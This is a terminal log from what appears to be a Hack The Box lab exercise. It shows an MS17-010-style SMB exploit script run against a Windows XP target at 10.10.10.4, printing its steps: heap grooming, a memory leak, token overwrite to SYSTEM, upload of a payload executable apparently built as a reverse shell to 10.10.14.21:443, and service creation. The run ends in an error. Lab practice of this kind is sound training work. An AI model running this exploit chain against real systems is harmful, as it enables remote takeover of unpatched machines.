 root@kali:~/oscp/htb/windows/10.10.10.4# python send_and_execute.py 10.10.10.4 10.10.14.21_443.exe
Trying to connect to 10.10.10.4:445
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x8220ab00
SESSION: 0xe2121d08
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe1beb510
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe1beb5b0
overwriting token UserAndGroups
Sending file LXNKTN.exe...
Opening SVCManager on 10.10.10.4.....
Creating service YueO.....
Starting service YueO.....
The NETBIOS connection with the remote host timed out.
Removing service YueO.....
ServiceExec Error on: 10.10.10.4
nca_s_proto_error
Done
root@kali:~/oscp/htb/windows/10.10.10.4#